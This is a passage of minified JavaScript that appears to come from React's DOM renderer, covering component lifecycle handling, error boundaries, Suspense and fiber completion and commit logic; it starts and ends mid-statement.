i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&nl.enqueueReplaceState(i,i.state,null),Qi(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4194308)}function Gn(e,t){try{var n="",r=t;do n+=Fp(r),r=r.return;while(r);var i=n}catch(l){i=`
Error generating stack: `+l.message+`
`+l.stack}return{value:e,source:t,stack:i,digest:null}}function Mo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Oo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var c0=typeof WeakMap=="function"?WeakMap:Map;function Cf(e,t,n){n=Ct(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){ul||(ul=!0,bo=r),Oo(e,t)},n}function Nf(e,t,n){n=Ct(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return r(i)},n.callback=function(){Oo(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){Oo(e,t),typeof r!="function"&&(Qt===null?Qt=new Set([this]):Qt.add(this));var s=t.stack;this.componentDidCatch(t.value,{componentStack:s!==null?s:""})}),n}function Af(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new c0;var i=new Set;r.set(t,i)}else i=r.get(t),i===void 0&&(i=new Set,r.set(t,i));i.has(n)||(i.add(n),e=T0.bind(null,e,t,n),t.then(e,e))}function Rf(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Pf(e,t,n,r,i){return e.mode&1?(e.flags|=65536,e.lanes=i,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ct(-1,1),t.tag=2,bt(n,t,1))),n.lanes|=1),e)}var f0=_t.ReactCurrentOwner,ze=!1;function Ae(e,t,n,r){t.child=e===null?Qc(t,null,n,r):$n(t,e.child,n,r)}function Mf(e,t,n,r,i){n=n.render;var l=t.ref;return Vn(t,i),r=xo(e,t,n,r,l,i),n=To(),e!==null&&!ze?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Nt(e,t,i)):(J&&n&&lo(t),t.flags|=1,Ae(e,t,r,i),t.child)}function Of(e,t,n,r,i){if(e===null){var l=n.type;return typeof l=="function"&&!ea(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,Lf(e,t,l,r,i)):(e=ml(n.type,null,r,t,t.mode,i),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&i)){var s=l.memoizedProps;if(n=n.compare,n=n!==null?n:Cr,n(s,r)&&e.ref===t.ref)return Nt(e,t,i)}return t.flags|=1,e=Jt(l,r),e.ref=t.ref,e.return=t,t.child=e}function Lf(e,t,n,r,i){if(e!==null){var l=e.memoizedProps;if(Cr(l,r)&&e.ref===t.ref)if(ze=!1,t.pendingProps=r=l,(e.lanes&i)!==0)e.flags&131072&&(ze=!0);else return t.lanes=e.lanes,Nt(e,t,i)}return Lo(e,t,n,r,i)}function If(e,t,n){var r=t.pendingProps,i=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Q(bn,be),be|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Q(bn,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,Q(bn,be),be|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,Q(bn,be),be|=r;return Ae(e,t,i,n),t.child}function Df(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Lo(e,t,n,r,i){var l=De(n)?on:_e.current;return l=Fn(t,l),Vn(t,i),n=xo(e,t,n,r,l,i),r=To(),e!==null&&!ze?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Nt(e,t,i)):(J&&r&&lo(t),t.flags|=1,Ae(e,t,n,i),t.child)}function zf(e,t,n,r,i){if(De(n)){var l=!0;Bi(t)}else l=!1;if(Vn(t,i),t.stateNode===null)il(e,t),Tf(t,n,r),Po(t,n,r,i),r=!0;else if(e===null){var s=t.stateNode,o=t.memoizedProps;s.props=o;var a=s.context,u=n.contextType;typeof u=="object"&&u!==null?u=Ke(u):(u=De(n)?on:_e.current,u=Fn(t,u));var c=n.getDerivedStateFromProps,f=typeof c=="function"||typeof s.getSnapshotBeforeUpdate=="function";f||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(o!==r||a!==u)&&kf(t,s,r,u),Xt=!1;var h=t.memoizedState;s.state=h,Qi(t,r,s,i),a=t.memoizedState,o!==r||h!==a||Ie.current||Xt?(typeof c=="function"&&(Ro(t,n,c,r),a=t.memoizedState),(o=Xt||xf(t,n,o,r,h,a,u))?(f||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(t.flags|=4194308)):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),s.props=r,s.state=a,s.context=u,r=o):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{s=t.stateNode,Kc(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:lt(t.type,o),s.props=u,f=t.pendingProps,h=s.context,a=n.contextType,typeof a=="object"&&a!==null?a=Ke(a):(a=De(n)?on:_e.current,a=Fn(t,a));var y=n.getDerivedStateFromProps;(c=typeof y=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(o!==f||h!==a)&&kf(t,s,r,a),Xt=!1,h=t.memoizedState,s.state=h,Qi(t,r,s,i);var v=t.memoizedState;o!==f||h!==v||Ie.current||Xt?(typeof y=="function"&&(Ro(t,n,y,r),v=t.memoizedState),(u=Xt||xf(t,n,u,r,h,v,a)||!1)?(c||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(r,v,a),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(r,v,a)),typeof s.componentDidUpdate=="function"&&(t.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof s.componentDidUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),s.props=r,s.state=v,s.context=a,r=u):(typeof s.componentDidUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return Io(e,t,n,r,l,i)}function Io(e,t,n,r,i,l){Df(e,t);var s=(t.flags&128)!==0;if(!r&&!s)return i&&Bc(t,n,!1),Nt(e,t,l);r=t.stateNode,f0.current=t;var o=s&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&s?(t.child=$n(t,e.child,null,l),t.child=$n(t,null,o,l)):Ae(e,t,o,l),t.memoizedState=r.state,i&&Bc(t,n,!0),t.child}function Ff(e){var t=e.stateNode;t.pendingContext?Uc(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Uc(e,t.context,!1),vo(e,t.containerInfo)}function Uf(e,t,n,r,i){return Bn(),uo(i),t.flags|=256,Ae(e,t,n,r),t.child}var Do={dehydrated:null,treeContext:null,retryLane:0};function zo(e){return{baseLanes:e,cachePool:null,transitions:null}}function jf(e,t,n){var r=t.pendingProps,i=ne.current,l=!1,s=(t.flags&128)!==0,o;if((o=s)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(i|=1),Q(ne,i&1),e===null)return ao(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(s=r.children,e=r.fallback,l?(r=t.mode,l=t.child,s={mode:"hidden",children:s},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=s):l=gl(s,r,0,null),e=vn(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=zo(n),t.memoizedState=Do,e):Fo(t,s));if(i=e.memoizedState,i!==null&&(o=i.dehydrated,o!==null))return d0(e,t,s,r,o,i,n);if(l){l=r.fallback,s=t.mode,i=e.child,o=i.sibling;var a={mode:"hidden",children:r.children};return!(s&1)&&t.child!==i?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=Jt(i,a),r.subtreeFlags=i.subtreeFlags&14680064),o!==null?l=Jt(o,l):(l=vn(l,s,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,s=e.child.memoizedState,s=s===null?zo(n):{baseLanes:s.baseLanes|n,cachePool:null,transitions:s.transitions},l.memoizedState=s,l.childLanes=e.childLanes&~n,t.memoizedState=Do,r}return l=e.child,e=l.sibling,r=Jt(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Fo(e,t){return t=gl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function rl(e,t,n,r){return r!==null&&uo(r),$n(t,e.child,null,n),e=Fo(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function d0(e,t,n,r,i,l,s){if(n)return t.flags&256?(t.flags&=-257,r=Mo(Error(C(422))),rl(e,t,s,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,i=t.mode,r=gl({mode:"visible",children:r.children},i,0,null),l=vn(l,i,s,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&$n(t,e.child,null,s),t.child.memoizedState=zo(s),t.memoizedState=Do,l);if(!(t.mode&1))return rl(e,t,s,null);if(i.data==="$!"){if(r=i.nextSibling&&i.nextSibling.dataset,r)var o=r.dgst;return r=o,l=Error(C(419)),r=Mo(l,r,void 0),rl(e,t,s,r)}if(o=(s&e.childLanes)!==0,ze||o){if(r=pe,r!==null){switch(s&-s){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(r.suspendedLanes|s)?0:i,i!==0&&i!==l.retryLane&&(l.retryLane=i,kt(e,i),at(r,e,i,-1))}return Jo(),r=Mo(Error(C(421))),rl(e,t,s,r)}return i.data==="$?"?(t.flags|=128,t.child=e.child,t=k0.bind(null,e),i._reactRetry=t,null):(e=l.treeContext,Xe=Ht(i.nextSibling),Ge=t,J=!0,it=null,e!==null&&(Qe[qe++]=xt,Qe[qe++]=Tt,Qe[qe++]=an,xt=e.id,Tt=e.overflow,an=t),t=Fo(t,r.children),t.flags|=4096,t)}function Bf(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),po(e.return,t,n)}function Uo(e,t,n,r,i){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=i)}function $f(e,t,n){var r=t.pendingProps,i=r.revealOrder,l=r.tail;if(Ae(e,t,r.children,n),r=ne.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Bf(e,n,t);else if(e.tag===19)Bf(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Q(ne,r),!(t.mode&1))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&qi(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),Uo(t,!1,i,n,l);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&qi(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}Uo(t,!0,n,null,l);break;case"together":Uo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function il(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Nt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),hn|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(C(153));if(t.child!==null){for(e=t.child,n=Jt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Jt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function h0(e,t,n){switch(t.tag){case 3:Ff(t),Bn();break;case 5:ef(t);break;case 1:De(t.type)&&Bi(t);break;case 4:vo(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,i=t.memoizedProps.value;Q(Xi,r._currentValue),r._currentValue=i;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Q(ne,ne.current&1),t.flags|=128,null):n&t.child.childLanes?jf(e,t,n):(Q(ne,ne.current&1),e=Nt(e,t,n),e!==null?e.sibling:null);Q(ne,ne.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return $f(e,t,n);t.flags|=128}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),Q(ne,ne.current),r)break;return null;case 22:case 23:return t.lanes=0,If(e,t,n)}return Nt(e,t,n)}var Hf,jo,Vf,Wf;Hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},jo=function(){},Vf=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,fn(pt.current);var l=null;switch(n){case"input":i=hs(e,i),r=hs(e,r),l=[];break;case"select":i=te({},i,{value:void 0}),r=te({},r,{value:void 0}),l=[];break;case"textarea":i=gs(e,i),r=gs(e,r),l=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Fi)}ys(n,r);var s;n=null;for(u in i)if(!r.hasOwnProperty(u)&&i.hasOwnProperty(u)&&i[u]!=null)if(u==="style"){var o=i[u];for(s in o)o.hasOwnProperty(s)&&(n||(n={}),n[s]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(lr.hasOwnProperty(u)?l||(l=[]):(l=l||[]).push(u,null));for(u in r){var a=r[u];if(o=i!=null?i[u]:void 0,r.hasOwnProperty(u)&&a!==o&&(a!=null||o!=null))if(u==="style")if(o){for(s in o)!o.hasOwnProperty(s)||a&&a.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in a)a.hasOwnProperty(s)&&o[s]!==a[s]&&(n||(n={}),n[s]=a[s])}else n||(l||(l=[]),l.push(u,n)),n=a;else u==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,o=o?o.__html:void 0,a!=null&&o!==a&&(l=l||[]).push(u,a)):u==="children"?typeof a!="string"&&typeof a!="number"||(l=l||[]).push(u,""+a):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(lr.hasOwnProperty(u)?(a!=null&&u==="onScroll"&&q("scroll",e),l||o===a||(l=[])):(l=l||[]).push(u,a))}n&&(l=l||[]).push("style",n);var u=l;(t.updateQueue=u)&&(t.flags|=4)}},Wf=function(e,t,n,r){n!==r&&(t.flags|=4)};function $r(e,t){if(!J)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Se(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags&14680064,r|=i.flags&14680064,i.return=e,i=i.sibling;else for(i=e.child;i!==null;)n|=i.lanes|i.childLanes,r|=i.subtreeFlags,r|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function p0(e,t,n){var r=t.pendingProps;switch(so(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Se(t),null;case 1:return De(t.type)&&ji(),Se(t),null;case 3:return r=t.stateNode,Wn(),K(Ie),K(_e),_o(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Wi(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,it!==null&&(qo(it),it=null))),jo(e,t),Se(t),null;case 5:yo(t);var i=fn(zr.current);if(n=t.type,e!==null&&t.stateNode!=null)Vf(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(C(166));return Se(t),null}if(e=fn(pt.current),Wi(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[ht]=t,r[Mr]=l,e=(t.mode&1)!==0,n){case"dialog":q("cancel",r),q("close",r);break;case"iframe":case"object":case"embed":q("load",r);break;case"video":case"audio":for(i=0;i<Ar.length;i++)q(Ar[i],r);break;case"source":q("error",r);break;case"img":case"image":case"link":q("error",r),q("load",r);break;case"details":q("toggle",r);break;case"input":xu(r,l),q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},q("invalid",r);break;case"textarea":Cu(r,l),q("invalid",r)}ys(n,l),i=null;for(var s in l)if(l.hasOwnProperty(s)){var o=l[s];s==="children"?typeof o=="string"?r.textContent!==o&&(l.suppressHydrationWarning!==!0&&zi(r.textContent,o,e),i=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(l.suppressHydrationWarning!==!0&&zi(r.textContent,o,e),i=["children",""+o]):lr.hasOwnProperty(s)&&o!=null&&s==="onScroll"&&q("scroll",r)}switch(n){case"input":hi(r),ku(r,l,!0);break;case"textarea":hi(r),Au(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=Fi)}r=i,t.updateQueue=r,r!==null&&(t.flags|=4)}else{s=i.nodeType===9?i:i.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ru(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=s.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=s.createElement(n,{is:r.is}):(e=s.createElement(n),n==="select"&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,n),e[ht]=t,e[Mr]=r,Hf(e,t,!1,!1),t.stateNode=e;e:{switch(s=Es(n,r),n){case"dialog":q("cancel",e),q("close",e),i=r;break;case"iframe":case"object":case"embed":q("load",e),i=r;break;case"video":case"audio":for(i=0;i<Ar.length;i++)q(Ar[i],e);i=r;break;case"source":q("error",e),i=r;break;case"img":case"image":case"link":q("error",e),q("load",e),i=r;break;case"details":q("toggle",e),i=r;break;case"input":xu(e,r),i=hs(e,r),q("invalid",e);break;case"option":i=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=te({},r,{value:void 0}),q("invalid",e);break;case"textarea":Cu(e,r),i=gs(e,r),q("invalid",e);break;default:i=r}ys(n,i),o=i;for(l in o)if(o.hasOwnProperty(l)){var a=o[l];l==="style"?Ou(e,a):l==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Pu(e,a)):l==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&ur(e,a):typeof a=="number"&&ur(e,""+a):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?a!=null&&l==="onScroll"&&q("scroll",e):a!=null&&ns(e,l,a,s))}switch(n){case"input":hi(e),ku(e,r,!1);break;case"textarea":hi(e),Au(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?kn(e,!!r.multiple,l,!1):r.defaultValue!=null&&kn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=Fi)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return Se(t),null;case 6:if(e&&t.stateNode!=null)Wf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(C(166));if(n=fn(zr.current),fn(pt.current),Wi(t)){if(r=t.stateNode,n=t.memoizedProps,r[ht]=t,(l=r.nodeValue!==n)&&(e=Ge,e!==null))switch(e.tag){case 3:zi(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zi(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[ht]=t,t.stateNode=r}return Se(t),null;case 13:if(K(ne),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(J&&Xe!==null&&t.mode&1&&!(t.flags&128))Xc(),Bn(),t.flags|=98560,l=!1;else if(l=Wi(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(C(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(C(317));l[ht]=t}else Bn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;Se(t),l=!1}else it!==null&&(qo(it),it=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||ne.current&1?fe===0&&(fe=3):Jo())),t.updateQueue!==null&&(t.flags|=4),Se(t),null);case 4:return Wn(),jo(e,t),e===null&&Rr(t.stateNode.containerInfo),Se(t),null;case 10:return ho(t.type._context),Se(t),null;case 17:return De(t.type)&&ji(),Se(t),null;case 19:if(K(ne),l=t.memoizedState,l===null)return Se(t),null;if(r=(t.flags&128)!==0,s=l.rendering,s===null)if(r)$r(l,!1);else{if(fe!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(s=qi(e),s!==null){for(t.flags|=128,$r(l,!1),r=s.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,s=l.alternate,s===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=s.childLanes,l.lanes=s.lanes,l.child=s.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=s.memoizedProps,l.memoizedState=s.memoizedState,l.updateQueue=s.updateQueue,l.type=s.type,e=s.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Q(ne,ne.current&1|2),t.child}e=e.sibling}l.tail!==null&&se()>Yn&&(t.flags|=128,r=!0,$r(l,!1),t.lanes=4194304)}else{if(!r)if(e=qi(s),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),$r(l,!0),l.tail===null&&l.tailMode==="hidden"&&!s.alternate&&!J)return Se(t),null}else 2*se()-l.renderingStartTime>Yn&&n!==1073741824&&(t.flags|=128,r=!0,$r(l,!1),t.lanes=4194304);l.isBackwards?(s.sibling=t.child,t.child=s):(n=l.last,n!==null?n.sibling=s:t.child=s,l.last=s)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=se(),t.sibling=null,n=ne.current,Q(ne,r?n&1|2:n&1),t):(Se(t),null);case 22:case 23:return Zo(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?be&1073741824&&(Se(t),t.subtreeFlags&6&&(t.flags|=8192)):Se(t),null;case 24:return null;case 25:return null}throw Error(C(156,t.tag))}function m0(e,t){switch(so(t),t.tag){case 1:return De(t.type)&&ji(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Wn(),K(Ie),K(_e),_o(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return yo(t),null;case 13:if(K(ne),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(C(340));Bn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(ne),null;case 4:return Wn(),null;case 10:return ho(t.type._context),null;case 22:case 23:return Zo(),null;case 24:return null;default:return null}}var ll=!1,xe=!1,g0=typeof WeakSet=="function"?WeakSet:Set,P=null;function Xn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){ie(e,t,r)}else n.current=null}function Bo(e,t,n){try{n()}catch(r){ie(e,t,r)}}var Gf=!1;function v0(e,t){if(Ks=ki,e=Sc(),Vs(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var i=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch{n=null;break e}var s=0,o=-1,a=-1,u=0,c=0,f=e,h=null;t:for(;;){for(var y;f!==n||i!==0&&f.nodeType!==3||(o=s+i),f!==l||r!==0&&f.nodeType!==3||(a=s+r),f.nodeType===3&&(s+=f.nodeValue.length),(y=f.firstChild)!==null;)h=f,f=y;for(;;){if(f===e)break t;if(h===n&&++u===i&&(o=s),h===l&&++c===r&&(a=s),(y=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=y}n=o===-1||a===-1?null:{start:o,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Zs={focusedElem:e,selectionRange:n},ki=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var g=v.memoizedProps,w=v.memoizedState,d=t.stateNode,p=d.getSnapshotBeforeUpdate(t.elementType===t.type?g:lt(t.type,g),w);d.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(C(163))}}catch(_){ie(t,t.return,_)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return v=Gf,Gf=!1,v}function Hr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var i=r=r.next;do{if((i.tag&e)===e){var l=i.destroy;i.destroy=void 0,l!==void 0&&Bo(t,n,l)}i=i.next}while(i!==r)}}function sl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function $o(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Xf(e){var t=e.alternate;t!==null&&(e.alternate=null,Xf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[ht],delete t[Mr],delete t[no],delete t[Jm],delete t[e0])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function bf(e){return e.tag===5||e.tag===3||e.tag===4}function Yf(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||bf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ho(e,t,n){var 